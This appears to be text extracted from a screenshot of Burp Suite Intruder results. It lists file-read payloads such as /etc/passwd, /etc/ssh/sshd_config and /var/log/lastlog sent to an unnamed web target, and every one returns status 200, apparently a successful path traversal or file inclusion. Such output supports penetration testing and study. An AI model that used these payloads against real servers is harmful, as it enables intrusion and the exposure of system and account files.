 Intruder attack results filte... Showing all items
Request Payload Status code Response received Error Timeout Length Comment
181 /var/log/dpkg.log 200 106 334926 Internal IP Address (1)
199 /var/log/lastlog 200 109 293011 Internal IP Address (1)
188 /var/log/faillog 200 35 32490
5 /etc/apache2/apache2.conf 200 6 7541 All URL (2), Linkfinder (1)
16 /etc/cups/cupsd.conf 200 21 5055
106 /proc/interrupts 200 15 3877
109 /proc/modules 200 2 3580
111 /proc/stat 200 9 3559
84 /etc/ssh/sshd_config 200 3 2967
1 /etc/passwd 200 11 2845
55 /etc/passwd 200 4 2844